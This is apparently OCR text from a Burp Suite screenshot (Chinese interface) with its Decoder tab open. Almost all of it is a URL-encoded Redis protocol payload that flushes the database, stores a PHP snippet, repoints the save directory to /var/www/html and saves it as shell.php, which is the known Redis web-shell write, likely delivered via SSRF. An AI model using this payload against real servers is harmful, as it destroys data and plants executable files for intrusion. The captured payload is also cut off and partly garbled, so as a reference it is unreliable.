 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2422%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%24 Text Hex
解码...
编码...
哈希...
智能解码
%34%31%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%61%6d%65%25%30%44%25%30%41%25%32%34%39%25%30%44%25%30%41%73%68%65%6c%6c%2e%70%68%70%25%30%44%25%30%41%25%32%41%31%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%73%61%76%65%25%30%44%25%30%41%25%30%41 Text Hex
解码...
编码...
哈希...
智能解码
Event log (6) All issues (6) 内存: 211.3MB